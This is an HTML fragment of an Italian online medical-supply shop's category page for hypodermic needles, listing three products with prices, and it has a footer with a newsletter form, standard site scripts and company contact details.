							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Visualizza i prodotti a <span class="af-total-count">3</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div> 
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 col-lg-9-6 col-xxl-10">
    
	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/320-articoli-e-presidi-medici">
                <span itemprop="name">Articoli e presidi medici</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/364-aghi-e-siringhe">
                <span itemprop="name">Aghi e siringhe</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/487-aghi-ipodermici">
                <span itemprop="name">Aghi ipodermici</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Aghi ipodermici</h1>  
                                        <div id="category-description" class="text-muted"><p>Questa categoria di medicalmono.it è dedicata agli aghi ipodermici, o meglio aghi sterili, sottili e appuntiti, che permettono la penetrazione indolore nel derma e negli strati sottostanti. <br />Gli aghi ipodermici sterili vengono utilizzati principalmente per iniezioni sub-cutanee, per il drenaggio di liquidi e per iniezioni di medicinali a livello ipodermico. <br />I nostri aghi ipodermici sono disponibili in diverse misure, lunghezze e colorazioni. Troverai infatti aghi ipodermici da 18g, 19g, 25g, 27g e molto altro.<br />Non perderti i nostri prezzi vantaggiosi e concludi l'acquisto comodamente online.</p></div>
                    </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Griglia"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Elenco"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">Ci sono 3 prodotti.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prima i nuovi prodotti    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Prima i nuovi prodotti
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, dalla A alla Z
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, dalla Z alla A
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, dal più basso al più alto
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, dal più alto al più basso
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Disponibile
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/487-aghi-ipodermici?order=product.random.desc"
        class="select-list js-search-link"
      >
        Casuale
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostra 1-3 of 3 elementi
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="6004" data-id-product-attribute="3431" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/aghi-ipodermici/6004-aghi-ipodermici-dispofine.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/2101-home_default/aghi-ipodermici-dispofine.jpg"
                alt = "Aghi Ipodermici DispoFINE"
        data-full-size-image-url = "https://www.medicalmono.it/2101-large_default/aghi-ipodermici-dispofine.jpg"
      >
              <span class="product-additional" data-idproduct="6004"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/aghi-ipodermici/6004-3431-aghi-ipodermici-dispofine.html#/1090-misure_aghi_e_colori-25g_05_x_16_mm_arancio">Aghi Ipodermici DispoFINE</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.48">3,48 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="33" class="quantity_product quantity_product_6004" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_6004" name="minimal_quantity">
		<input type="hidden" value="3431" class="id_product_attribute id_product_attribute_6004" name="id_product_attribute">
		<input type="hidden" value="6004" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_6004" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_6004" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="6004" data-id-product-attribute="3431" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="6004" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/aghi-ipodermici/5781-aghi-ipodermici-sterili-100-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1617-home_default/aghi-ipodermici-sterili-100-pezzi.jpg"
                alt = "Aghi Ipod. CREMA - STERILI 19G - 1,1 x 38 mm -  100 pz"
        data-full-size-image-url = "https://www.medicalmono.it/1617-large_default/aghi-ipodermici-sterili-100-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="5781"></span>
          </a>
  
<div class="box-label">
  
                  <label class="label label-sale product-flag discount">-52%</label>
            
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
								</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/aghi-ipodermici/5781-aghi-ipodermici-sterili-100-pezzi.html">Aghi Ipod. CREMA - STERILI 19G - 1,1 x 38 mm -  100 pz</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prezzo base</span>
        <span class="regular-price">4,11 €</span>
                  <span class="discount-percentage">-52%</span>
              
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.97">1,97 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="31" class="quantity_product quantity_product_5781" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5781" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5781" name="id_product_attribute">
		<input type="hidden" value="5781" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5781" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5781" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5781" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5781" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 last-item-of-tablet-line
                                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4083" data-id-product-attribute="2347" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/aghi-ipodermici/4083-aghi-ipodermici-sterili-100-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1350-home_default/aghi-ipodermici-sterili-100-pezzi.jpg"
                alt = "Aghi ipodermici sterili - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1350-large_default/aghi-ipodermici-sterili-100-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="4083"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/aghi-ipodermici/4083-2347-aghi-ipodermici-sterili-100-pezzi.html#/99-misure_aghi_e_colori-23g_06_x_25_mm_blu">Aghi ipodermici sterili - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.02">4,02 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="1" class="quantity_product quantity_product_4083" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4083" name="minimal_quantity">
		<input type="hidden" value="2347" class="id_product_attribute id_product_attribute_4083" name="id_product_attribute">
		<input type="hidden" value="4083" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4083" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4083" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4083" data-id-product-attribute="2347" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4083" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 text-md-right text-xs-center showing">
    
      Mostra 1-3 of 3 elementi
    
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-8 text-md-right text-xs-center">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_773" class="gdpr_module_773">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_773" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_773">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "caece74990de63df2d7ab21355100a9a38d4bafa";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "773";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_773').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_773').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
